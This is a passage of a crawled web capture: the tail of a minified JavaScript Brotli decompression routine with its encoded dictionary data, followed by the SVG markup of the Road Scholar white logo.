foopsb`jmd>!3!kwno8#`kbqpfw>vwe.;!#,=\t#pwzof>!gjpsobz9mlmf8!=??oj=?b#kqfe>!kwws9,,ttt-#wzsf>$wf{w,ibubp`qjsw$=<X<Y=c=n<Y<W=`<Q<R=m=n<T=m<R<R=n<^<Y=n=m=n<^<T<T<S=l<R<T<[<^<R<X=m=n<^<\\<]<Y<[<R<S<\\=m<Q<R=m=n<T\fHF\fIm\fHT\fIa\fHH\fHS\fHy\fHR\fHy\fHR\fHn\fH{\fIa\fH\\\fIk\fHT\fHe\fHD\fIa\fHU\fIg\fHn\fHD\fIk\fHY\fHS\fHK\fHR\fHD\fHT\fHA\fHR\fHG\fHS\fHy\fIa\fHT\fHS\fHn\fH{\fHT\fIm\fH\\\fHy\fIa\fH[\fHS\fHH\fHy\fIe\fHF\fIl\fH\\\fHR\fHk\fHs\fHY\fHS\fHp\fIa\fHr\fHR\fHF\fHD\fHy\fHR\fH\\\fIa\fH\\\fHY\fHR\fHd\fHT\fHy\fIa\fH\\\fHS\fHC\fHH\fHR',"\u06f7%\u018c'T%\x85'W%\xd7%O%g%\xa6&\u0193%\u01e5&>&*&'&^&\x88\u0178\u0c3e&\u01ad&\u0192&)&^&%&'&\x82&P&1&\xb1&3&]&m&u&E&t&C&\xcf&V&V&/&>&6&\u0f76\u177co&p&@&E&M&P&x&@&F&e&\xcc&7&:&(&D&0&C&)&.&F&-&1&(&L&F&1\u025e*\u03ea\u21f3&\u1372&K&;&)&E&H&P&0&?&9&V&\x81&-&v&a&,&E&)&?&=&'&'&B&\u0d2e&\u0503&\u0316*&*8&%&%&&&%,)&\x9a&>&\x86&7&]&F&2&>&J&6&n&2&%&?&\x8e&2&6&J&g&-&0&,&*&J&*&O&)&6&(&<&B&N&.&P&@&2&.&W&M&%\u053c\x84(,(<&,&\u03da&\u18c7&-&,(%&(&%&(\u013b0&X&D&\x81&j&'&J&(&.&B&3&Z&R&h&3&E&E&<\xc6-\u0360\u1ef3&%8?&@&,&Z&@&0&J&,&^&x&_&6&C&6&C\u072c\u2a25&f&-&-&-&-&,&J&2&8&z&8&C&Y&8&-&d&\u1e78\xcc-&7&1&F&7&t&W&7&I&.&.&^&=\u0f9c\u19d3&8(>&/&/&\u077b')'\u1065')'%@/&0&%\u043e\u09c0*&*@&C\u053d\u05d4\u0274\u05eb4\u0dd7\u071a\u04d16\u0d84&/\u0178\u0303Z&*%\u0246\u03ff&\u0134&1\xa8\u04b4\u0174",w,"AAAAKKLLKKKKKJJIHHIHHGGFF"),function(f,w){if(w.length>31)throw"sizeBits length must be at most 31";for(let f=0;f<4;++f)if(0!=w[f])throw"first 4 must be 0";let b=N,j=$;j.set(w.subarray(0,0+w.length),0);let l=0,m=f.length;for(let f=0;f<w.length;++f){b[f]=l;let w=j[f];if(0!=w){if(w>=31)throw"newSizeBits values must be less than 31";if(l+=f<<w,l<=0||l>m)throw"newSizeBits is inconsistent: overflow"}}for(let f=w.length;f<32;++f)b[f]=l;if(l!=m)throw"newSizeBits is inconsistent: underflow";L=f}(f,w)}function ff(f,w){return f<=w?f:w}function wf(f,w,b,j){if(null==f)return-1;let l=ff(f.offset+j,f.data.length),m=l-f.offset;return w.set(f.data.subarray(f.offset,l),b),f.offset+=m,m}return function(w,b){let j=new Z;if(t(j,new f(w)),b){let f=b.customDictionary;f&&function(f,w){if(1!=f.j)throw"State MUST be freshly initialized";if(0==f.Vf&&(f.Tf=new Array(16),f.df=new Int32Array(16),f.tf=-1),15==f.Vf)throw"Too many dictionary chunks";f.Tf[f.Vf]=w,f.Vf++,f.vf+=w.length,f.df[f.Vf]=f.vf}(j,f)}let l=0,m=[];for(;;){let f=new Int8Array(16384);if(m.push(f),j.nf=f,j.gf=0,j.lf=16384,j.mf=0,D(j),l+=j.mf,j.mf<16384)break}!function(f){if(0==f.j)throw"State MUST be initialized";11!=f.j&&(f.j=11,null!=f.input&&(f.input,f.input=null))}(j);let p=new Int8Array(l),q=0;for(let f=0;f<m.length;++f){let w=m[f],b=ff(l,q+16384)-q;b<16384?p.set(w.subarray(0,b),q):p.set(w,q),q+=b}return p}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1018
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>